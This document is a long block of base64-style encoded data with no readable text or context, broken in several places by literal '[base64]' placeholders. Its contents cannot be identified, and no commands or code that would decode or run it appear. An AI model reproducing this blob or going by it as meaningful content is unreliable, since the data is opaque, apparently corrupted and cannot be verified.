I+a3IRW0kIRNEArKNwiklW9uYhZpUTw1ZjI7IARqFWOLR9cYUAr7AI38I8WYEAC2AEQkIGyjQI3GBmSqWJZZUQSJEFdEQCXHFbJGYwuIslj4YRONBD7SZYJ7kUdzJ//Zab/2R9EXgdIOkEBav+mZj7DMArGbIlBFHjmACRDX3BhC0whFbKBcFSHATzGE/7DE1KhAaQNBT4XCiwC1iEEH8hdYfTZN/[base64]/2DWBIII1bMI84YKilCS7hEJQYJCZD/QBAoX/xcAT/[base64]/2u51qvXdaoR7uuoxmRC2JFCSJ5N3odNpQZO+SQcvgtCBOXCCoqDGOVCRKxCNKWKOOWJdliHHc3BPEARSM+QfYOTlMM54EgqjcKTBcFPrIkbaMOPKgQj1tsj/pvwHWmStiUJsMLAuRVNkIECVOkncgM5/AJPPMMO5IAsjsICuNgqmhiZqkRdeR8GRNkCzQ/0gAVO2MROzOk0qFy7fmQIhRBtLILYDmRqfu3XwoKpqpC7mmur5oPjsKefbupAmiu56uM+xm1BYeo40udv0mpBLQKvKY4mDG6hiS17sioKcFF26pmsVoHh6qM+RsEspCNczFYUIGcIgqdBqgZbNBrmsv+q2BILb/3tIgjDILCn3MotCgxCPgwAtqLu2KpkSBLr7MLC5PJDEQTkXszC6/[base64]/yCNvjszXwCCIQCARjNJSSAFnhIDiiZkiFFSZhEv7WiSoTMDkTtV0TmQaJfyZFFTsxpQtj/aTWiKxPP7biCa2ow8SKYKjit2eF2RhSw5l4sgvlerxc7rqoip5vV2ReXsd5SoJo9Ma8uwhmzBucg7/ZGwWvhLlwESqzYLXv+w+XG0KB9E0IkwoMswqKl0HZe8e9u59wKsvCKLeR2LyycgSgs6ho3Md76ruJW0RW16hPD7SOnwBzwhfCeIxT3rSGLcfIirriKrfOyK6z8A9zBnUXVVqCRsu8ixCvfsknFpOl8yz+0Dhqy74FF27q0C39onocqbIF0XrclxIEcyIk6xDPzb4r+7/96wnf8wwAfzDQUgS2QQSu4TC6JZQNzQ87QyDcs8CVQ8BVYsDi0GCml2PX83r/l/wBL0OwRWOI/3GyTqjOUksBc+Q85AAE9XwTC7MARmIAtaMH5rKL26fD18PBKLAFM4MJWop8u6uKbilySNA3XworYOi5IX6/buV0Zg69IOy5CgO9Ih3RIE+fiwo/hYnEURAFfvJ1H3XRHrZ0oh6DadZRPu/LatfEPDuSqCvJeTCPMqVnsWicbI0rlIsoesKpCXC5qoBNqIcTlPsh7caD+FbJCjCuxkKoqhzKv2i0siAYsZLVCgCeBzPJAItFMuEZsSEJWi2sU6KdlqJkoA6vvmu+qgmutojQT0fK4rjL0wl9f0JYUXy91GRs+JoYtrM4WqK+fWF4fGeyGvuE/fCgdLv/YTnFbvRjSP/hAMOjvg/gvNUcEwAiw7KkJLWjCNGjBPSiAQiicAzswObPYP6iCBFwCbBeBBes2KYVEx3gMGaQPjdWzMIVwzSoB8rECxy4JP1wBN1Cp/zDBAlABCFQCGnAFLWgpAZhAErgIQw/m9Vyc0y4B8UVFRg8gY8yPESeWm/CEEvPDNZSUR0FCTus3QvD3P/g3JfQ3SbmygNvyf5fUP7g0If/D2sLtTLutzj12VNPyP/Tjr01jZfJDMrTq4a6q4rbFlwnvLOcx8PIDBYJ4akl1QlxuIsDWYHxgBl4xcpJgH/dQIuTxXy9CWGOr7+7BIGTB2uVx314uNrjuR9j/KvMW79y2+A7J9V4kwkwbsqSiLSjDLRS7nX7nNPcGGpCTlEUtNSnrUIEiIP4Vhig4wkzT8u/yceEBW030yYBZKB9haEJQWyPcORxydmeHXoIQZWrYocR+xDRTM0VMwBO0GyEmDC3wAw6AwALrNoHc9m3/gwNQwASX3AL0rNJCSXHryO8FX48oN5IeQSUW3/GVzJI0nwJ8Ava5CBksAAeAyRVo6ShoQQ6QQUmUt1lun++V6UpMogkQAC28afoVCRHL95xe7Rx0tD8itrP7RZitDQIgg5XftRajZydku7ZnOxGIAhby+EyLAhFsu7YTQVVLJzw+eZoT9SIkzuKuBdlY//mK+81y9jGr1RCOY/[base64]/BPIAm4AAQuAyLQXpqSLoD/4MCLAD0dCwFUGn2leUGz1gkzuyRCpMwVUAlXoI+w5U/V0n/8BIQ6MgnaEGOFQEO7EAX2IEbJEFXxUiuPzQIlKlK9P+Iegf7sPOEMrlSkRScsYNFL/7FMIw7ua8+67d+uZ9Bary7B+7QIlx8TO9gbbLBC0DG7stmdGCrIQT9cvS+7gfHtGI4q/HDy0cBxDf/IhCnz/HFxTM/9TN/4vic/kH1IhhC8OsxQgxAPuTq2DSGvlM/xGNnBhW8918u86PAGYCg+V8uX9y4HkO8PhpCFUACSgc//wMEin99pBSUkmiRoSj/ohgyhCIRv3+aPmzgx+9MlIUN/yl82NDQnov8Bi0C2RCkyJF7UHhsGHFkySgtUTpU+cDLtIvYDBhA9BNoUKA9BzCsiVLjgJ6IfAp1+pSpo0EXY/2zetWqBTBYXf2LgBX/Ky+rjXg1AnsB7IoV/9ZaPfTv0FusPoJdhRAMAlisjPj29csXk6x/D2gRNvxg2rQ1rbg1dmyVm95/3yhX/jb5m4InRR7ww6Xtm2PHn4gRA7IA9Zo1IFiXwlKqVI4cbuzUrt3FTpcER5SQwBHkCr8iCxw03nZ827dtn1iTWRLEBq0iV5TYyWEnCRkg27d/Oo2azAIyrJOUomLHzagEl2jNmTYH7HSr06/Urz+nvhr9avr176+piJH4EQURNth4wUAED0yQwQUdVFBBNgxIRsAiNvCvnyKsumiPLDysApIs/pmKH4U0mkkjFFA88USsaEIRJk0w/GckFq8yZBESL8Qw/0B+EnFII6xUkhHD/iwaEUiwBqBwon8wlIiOhfQSaBCrdvyPxkQEukojQwbJxxCrkvKFRh/DNKqhRV65KIswWcRRQJISQvOl+T7Q5KJkisKKxSCHicnNPqMoRMBCBugTGwHPOFRQFAjlByc8fYxiAFgsvRRTWCrlU9A+D60001BDrfRQEhuQDAwLJOtKsrHKGuufC9DCSi2w4orLKh90zRUvvPLKSzJG/vnrrwnQmIaWwgp7ALEi3GBMNNFatYzab0qQ4BLO+JlBm09GI8001BZQbbXWXoMNNtlsmy2UBHZQgpUgWJmDnx0UcAw5ysjhZg0s/gHhFxyim2MHRWTL7v+fBU775BNxwWMNhCSSmM2NLky4BIc58JvGKo6n89i++v7R+Ir9+Cuyvx5nGYDllhl1COaYZU7KZZb/5IdIDC0ScI5BfP75FTrY/JBoD9s0EaSiq8hi6SxgstC/[base64]/6PLhV6uAHZb/euqJ9QsCY6dhdllm+bmklX+ijVayai0TRwJuaNEkMWKgJY1hhcVdrVwQ/gUB3fxhu81dEuTFIAhB4MYu8IUccmyDG0AAgWxAYIIGoIEEJgCBIrCwhoQpjDvbAQ8ZxhOx2NhhCRbDALPwAx8N/eOEKIxbyEb2D5OFrR+SSoSgDOEhSNwQRJDI4Q5D1BFBPSpn/pFUJ4pRxGJYwwqioANYCoEAJz7RicP4UZ/+kQgoXrEHAtrRzsBkuI4YYiRZu0ghTISVAcziIkWAYYCqWEawvCJtQrTK4lpFRzWqLUt2i8IZ8oYmpTiCUHQsnJcuciY/OiJzoRvdnlhkx35chA4s/9Mji1RSuU4ppUBsQITXWITJBRmAdJ161ANqIEOZEc6QrKvaKVnZSlc6xFT/wB3rWNU7r+jFeLD6RyNmxRa4rOUQyEPeXHgFPbtEz3rXux4EKnEsw9Bie9uzhAMgI77xRSYyYDFfZSSQg8TwwwYK2EYbGEaMhs2vfuSBzT8qCAMgWIIJTADCGkphMSUEEAM7YMUSHPCJfSUHOQjkRsNik4QldIIIBCgFCLBgvws67Dvi4aAHZVMxi5HgARqDD1Y0VB/5iOw+03hh2Ho0wz4ZAgGveMUgVNpSl6qUpclA2omAKEZ+JMMRTqHcSMBSKM8lZadxitMd18YPQ/20I2Drj/+T+iE1pF2lKBdhqhj/gQA3mfEfhGqS2KwSOT5VlXFzy1IqjXKGlRVlI4cKpOQIWaLZDSCn/0gQKNHaSMZJylBVk1yQKDcIyxmOZY7wGss6GViXifJ0OblIIozW2KP99U3/EJGHJFvZyVoWs47VrIdIVJVZXkVVkrFl8MRivEawI1a8lMwKLpA8ueTKB/+oS13uAgFkDktYf8HtX1DBCFToYgbcYxZiOvOLVnzCKky4yjUfg5VtUsYBvyiCTpDQLfg57B+qgVgS8FeKNZCDCaVwgzF+gQQC/AIQWtgNCc5Agh0YYQfk+Ie3uHEc5RynMfHjLhlCoYQl3M+CZHiow8T/NVGJqasLoTCBbzIatxR2VIVWids/roCfkdp0hp+iVBRIJFSJ6IWMGh6AIWpapJ29QiEuM4AoRkIENrQAxjGGsYEQ4QgN/yOnL5bxjl8Qxhhm6caUMgSFcKYJIx9ZUn4VMSfXhLV+TNU/UKqG1/TCYhQaySpnUCUcoYylSYmYUoOYhZjc1hBJqI5LIz5DIdNMKUk6wsacBPPiipynGnqIcHLecF8Z0ueNgMV1fWYImJOy4RGPsgapQ4AZrtFoRyfDDNUw9KQdkgVHXxrTmdb0ppPRZBnIErRbwUrvRsuL0Z5FModobVvccpXYSu8fEIDeryDACNvWutaM0EUlKjEB/11MoBKeQMWw+9IGG3BGWYnZ3j+2wQRuOPsfyo12ZM7BjXNAhhuUmYw1sx0ax3yDCRiYbhFK0QpzooYY84MY/tbQASbkABC2QMw0esQPZdMiCDgwggl20IX5Incb4vB2fUcDhH+MhwxJIJcFrUJgApOhXOW5Thd0swOMZhQ/V+joxotQBPhUmMIW3s8aF1szuPYGAylX+cpXToJFHrbERRpJIj7lMnoZNadLMcA/mkLXmuE45z7ROVMG4GO60bxlN6KcKg2R9D4PYM38uFCXHymRajQdql2dMJb+gdNWTVluYkUzVA1xhmpcPUxFGfFUBDlYlg2uq1QeNEjOtJCa0f+5CDJkdKN/BNWWDWokZ8C62qkcJlRS+VMd+WLaTT4oq+AEFFfxMD/y4XaT11ASqtQ8ViYvIKt8NnejvmVYhrdL0/fyeL9MnqtfTRfp3RrXuOYLADwhiwbc/[base64]/9CLzJuKRrEIUvAorkiGsiqSo2q6rBgBvEADsdnDNdJBlys4E/W7EqqGxrs4Iv4ZGjMzDBgHsfo7PNvAIk/Dn7sxDpqwDB6CPSCknDidOlKDGqLBlXnDzNK/z0sgWPi8rUkUvdmfUTA0rTmuXUI91Xst5wELWjkn2+gIVIAAJbMAWcCBApkETHgAJiIEcWMOChg9ZiOsKcoALSEN8ICOeom354okYoM/9RIMYuKEN/iEUgkAnbIALHMBhyCWe1mAU2OMiroD4lC3fWIEWAyjfbGAOLoEcFIb94G++xof96A8IkIv+wkM87G+D1GnidEMJmCVj8OOENM6jOi7jSugA/08GZUpqC+EKx7oxzuAKHLdRBY3kIl6hGmrGEVjMqP7h6gbgHL0G7OKx6X4QK6ZMHkOQwkbwKgwgkTTHH/[base64]/8DszTMiTBJAwR2ABY9YxuyDzXIgQuCjz0CZLpi8T3OgBWUADNJAF4u8wgSIAGwADUyqDsMTi/[base64]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[base64]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[base64]/4GRgYuPUW7/NRQicTpHgWzm9SbRdzaXs23lVmynEn08AVD+lV+1thF5wBTEGBX1NnC7FUj5BWBgEgffQ4urmAfIJY55IBLhKI7nWE/[base64]/AMpTZIyvE1PYIDONBqPYKYpBUsoOV0nSh9VvGBtOaNBdAJoUJvyecCs+dxw7OKqTRt8kiQozOL9Ohf5OaBq8lfH5hNIvFtlwOLzpWM1wdNThFwkoA5GzFLLgAo3jYomBJf4vU9ojgUjXJ92FaN3ghfu6UE1TZPXbGZ8VWLL5CNHoWd2bkR2cmdHjVcp4J/6yheBiYnBsGcQ7F79rV6/MUYj+FJUAAF1AAHCZAAl8CDV+IoGwaQHPeB4Yg//wmgAQp7BeheBiECGiFA0CL/LdQCBtWiD9fSGTj3D6MBQQ/[base64]/wbb52Kxs27stpzwWAAfJaprQz1XcApJ8Yov8A+3EAImgAHGRzfLanxv8zZ2gyWqso6Y8qsu4H+76Y1ZYq3mphD/0AICkEnwCQUiZwKD9A+gAJABaZ6u+oprU370Q2Im5q6D+nImFXMzp1Jg0FL6ABQSaoJTgaGHsIKqUZI0sEEdmiUaIDS7QQy8YaLcEJPCoXbBUQ7cYAOq5ShMVnr7CBSIBLKItIC0gAvGsAb30ApcUA5N+ZQ/CggYU0czYJVXCRzE4AAwYDeIxBwEwAQd0IZp+IYzCA2iUAyikCiH1kGOBwxxmSCOVRvVsViMFWmF5yI5UCOh0AV6ZAdJgI8kMP+nkOiYOqKYQXIv6Np0TceJkZR6lOmuuxUV2/YCAphJ4ioAxqoRrzhK/[base64]/sjH6mE7ndD6IC78QQyjLZV72DwrQADB7Bb2gAGKndoUGHJ/gAB3Ag6aXL7QwCmOAhntllrshCtZQDIUQB8CARmhqtSDwWIwWaX6ow3gJiLTxWEvAlybQIGyqNTlSaqWmEQfMQviyEWgrtq9WNp5oFaLat2+rrVT8q8VaAXCTAIyaqaFJvFhyClS8Nt+5mWSsJmHxNcO3rNFLxb2IJ6fgmt22qiIBUB9Ix7TzbV/gmh+4flGxqu02FR54Bl9gjsi1ZCTQcFlCW408WwVgXdRqF3dLxdRzBpIAw/Wqqc5oLFj8ihLnC+q6n9qLxXGLcOSKyqmsyqusSYE7viq2EZqR/[base64]/KK0kCNQ3FqeXCW4ptIrvdL8JYACMARenKm8lUyu7IHJaGxY/A9pjG9HcHAeYLtvTKprcmsqkLxGHXFdgrnZZshG7dS31m2fqxPfJglHbdVPrT+0l6vKOf+LxNqrQaC4YH0GRRK3xqrTOXcXompdqTK8xUvJgkq49Ma8vxqO3DrIKG292LtfQMG3CRHTAvjX0/sPgB2301vYgT0EMW3TomoZuBADMJcUtDyCHPliobEtv9xzF2ABjUADQPwPCYt4HGC/QpcuEKDMG0GiJjoVX5gw1TwewNEKaAAVQuIG2tAAWHJ2Ohk2HC3ODOzbIHsc02ADgLAAVXdUFmNxGPMNFfNl9QwEXGAH6XRI+fIAowADEJJndPcPokC0RIAAogAM0mBYIIKma6TDi5XDCAKINGwHM/NHRWGnfaqYLsRCu62TT7yJtPCnUoLXD/ES/30RX7AMxdqBpOv/TAGne2RsfWdMxXyzARsQJ5ZjS55cAFcyB5KA4Rme4WDTW8AJOBoO4hohfpBiEFcA4ieu4RQ24oEiyNDbuUlRPDF9rRDpquVGP5wL12sBcHGB42ptJV282AZZCBLnF/azXM+L1+mqrhgngWid1jbu4hTeuQYaAywmQP8wyxuByxDKkbyQLdnCLWHec4cgA9lAAEtAA5/dCx2UkknAAYaHWPmbGyG6AM3cBlPBzgnTo1zVCkhQBDuiCduMBj3YoobJ24+psb7tdNlAC4yewI4yDQ0gDVUnAUmghc+hDe9Bz8ERIQvABDBwCQWhhQVhAigMaIvItdxdDN5NBIxWCuTd/0YPvVi24Yez3kY2zDJdmyQbrSN3miM/qWoI/KKKqRxzYANIsN/88JwFWCXukyWG3MeROpnhC2KIW6oHUZlKXTnGqAbRjp9g0hiYG8ZqfBdLTe7H0hTRl7qsyZqWoZkYwKitaZAW0akIiTns7rj5ju+R7DzViu/laRA7MARZvDaDqxeLBCzdYycqrVsS14BMrr36LvH4TvETb/Gr2dgx8NgVqa9YfkA3t0Beni3asi2N4Bq8IAPKoQUdlOafTQVJIdoaAQFAtZJGpwEtKbEbIbF5/mU9Gtu9xA8EIA9uQB/ZvBHJETa7nRwMrFqL7uigtxzTgAu9oA1NoM/8UNtf5v/BnA4g1TEGXeAcjMnPVLTCZDAiIUAERCAKnVAIRJADNjwiirdGGqEbsg7RZ/pYOZAAXruTZ9v09vKT9R2jJU2nymEDT4AGyU4Eh6w/ecAKy/ftCPUF50j5jq/U5cj4+hOrTF35rKDtq6QElF/5vjht8yrVeuy9Wz2r2fa9voi57cbSt+bgJS7HK60CXwA2l1wIRo7Use/7Kq0EOu4W6/j7wa/sHsjS+rMVOXcG3VQIZvCpRv346VoHDoj5v4/92a/9Km0ZIqDxAkRAG1EtCmRzIu/l2pKCjdAasbAcz4B4CEuXKPkP9QsUtjHz/zDzLdkbd87MAPHp379vAwd+Q4j/cNvChQhbAfr34EGRBq2STMM4jdY/Wg8ichzo0ePAjbRMnjSZbaREifym4aI17QHGJK0S3uSWUyexBQtAlBoDBAM/TQ/42ejQUymZnyDsxOkkKk4yIqFylMICYs0/[base64]//bcz3z/wODDh34D57SXZP6KkvHtrzTW5APWikCvQIMau+KMMySp6x9QaoAQQtbwo7BCC9fzjh8ZYohhi3/AsODDD8EAwxWDePmHF14aYacRFxtZMYJUIqBlOBuSoOIfGgbKMYlUkvgHSIPI+GcVMiAYaIF/etLgn0+aNPAmhqZsqBVjOKrxklaIwUEvmR4oyaSRxAQMTJBAOsmGf2RaU6Jp+ClCoqL+caCEmxDSSadPeloDixyAYOIX0Ka5IgdylOoJrVKSSCKHEEIpJg4iiEggKxC44kpJsWAgCwQymEoCBEXY0mSaf+aIC4eN/sFhoLwwuuLLMvuSaA4bkJAFDf99DkMMucZ+BfbXIqxLLlhgDfxnWPAGCva84w481iBlEzOWH2QNeq4+Yrfltltvv13uWma/q+9aY8VFF9pj55PvAwLTNbBaAkFBDxR6D0Sv2saKiDDCkeAFGF19gZ2GQw49HBGMfyJgOAJeGmbYlSZ0kFgHHbRYYomZHqBXSB6pyBFkKpLggIOBVsl0ySRV/gdKg8Q56CAqqfymlV4imgkXLlqxxVpTsQTTzPOE/ojMiDrKpk2MZoq1pYrsvDOnb/L8ZM81fsoBC0tGyfASLrQCCyxFSyGb7BzcSGCHHNC6dCAiPwXrLLbZHpWVpmONq6MraLGBliL0ivVLlgZ/wFb/JNAYrBFek2Ns4CKy3bbxgYF9HLfJn5NcXsgzn7wxyMEFPXTRvdWkc36e063z4zYQDjTTXw9woPnoc/31yYv4IBODdM/k3n90r0F3UDAartp/+vUCwjdtZ755gnHpkMN/LHCl+upBtGALCyz4BZDuf/lFC/G1GOUfKmzQZHgCONhxRx7Nd8ONHDkgw2SuICCyyQU0UJJ/DT5pw3m4EbNvUKkEC/nHNmp2s45owhbbaAUBXEISMBnNI9nYyL9WcjQziUkmGREcPwChjTvhKU85qVqiSnE2O6zBDkHgxxW05ilPyS0JpVBEDnSow1DYAQtY+AcQ0cM2udEtAc+4m2Uq/2gZVf0tVldompsIZ6sGHE4fM1DcYaDDOi6ybnRdBCMXtxjGDTBAOWS0DhnDaMbRtdGNb2QcdTTxOelMJzeKUc0/GCAcOfaxOOUqEANU08fZGWcaczzkNDbwAd/ZS3e/g2QmIvQ7CB3PQaCYyYMmWYPjJW94GyNc0MCESZSU0pQnwWAq+ZYNG7TSlbGI3ha2IL1/6GB7s4wB+HQ5Pi1YTAdNACYVGqCJmEQiCTRA5kBoQAUayE9+yAoLBPq3v/09yUkG+QbMCEKQmTHEIRxgyTRsQIxWoIEfM1lVSc6jkY+00yBi6mDQPrg0pvXCJiWcGjc+QTWrgSAHd